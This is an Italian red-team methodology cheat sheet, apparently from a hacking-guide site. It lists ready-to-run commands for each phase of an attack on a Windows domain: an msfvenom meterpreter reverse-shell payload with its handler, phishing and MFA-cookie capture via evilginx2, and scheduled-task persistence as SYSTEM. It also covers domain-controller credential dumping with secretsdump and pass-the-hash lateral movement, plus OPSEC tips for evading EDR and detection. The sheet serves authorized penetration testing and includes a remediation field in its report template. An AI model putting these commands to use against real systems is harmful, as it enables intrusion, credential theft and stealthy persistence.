Payload:         msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe
Phishing:        gophish → /var/www/gophish/
AiTM:            evilginx2 → cattura cookie post-MFA
C2 handler:      use exploit/multi/handler → run -j
Persistence:     schtasks /create /tn "X" /tr "payload.exe" /sc onlogon /ru SYSTEM
Cred dump:       secretsdump.py -just-dc corp.local/admin:pass@DC_IP
Lateral:         nxc smb subnet -u admin -H hash --sam
DA check:        nxc smb DC_IP -u admin -H hash --shares → [+] (Pwn3d!)

=== KILL CHAIN vs MITRE ATT&CK ===
Recon        → Reconnaissance
Weaponization → Resource Development
Delivery     → Initial Access
Exploitation → Execution + Credential Access
Installation → Persistence + Defense Evasion
C2           → Command and Control
Objectives   → Discovery + Lateral Movement + Exfiltration + Impact

=== REPORT FORMAT PER FINDING ===
"Fase [N] — [Nome fase]: [Azione]
MITRE: [Txxxx.xxx] — [Nome tecnica]
Tool: [tool usato]
Risultato: [cosa è stato ottenuto]
Detection: [rilevato / non rilevato]
Remediation: [come interrompere la chain qui]"

=== OPSEC ===
Fase 1: passive first, active solo quando necessario
Fase 3: dominio aged (>30 gg), SPF+DKIM+DMARC configurati
Fase 5: LOLBins first, no dropper se EDR attivo
Fase 6: porta 443, beacon interval alto (>60s), malleable C2
Fase 7: no copia massiva di file, no comandi ad alto rumore
Guide correlate su hackita.it:
- Impacket: Guida Completa agli Strumenti
- BloodHound: Enumerazione Active Directory
- Mimikatz: Credential Dumping su Windows
- Responder: Hash Capture e NTLM Relay
- Metasploit: Framework Completo
- GoPhish: Campagne di Phishing Simulate
- Active Directory: Guida all’Exploitation
Uso esclusivo in ambienti autorizzati.
#red-team #metodologia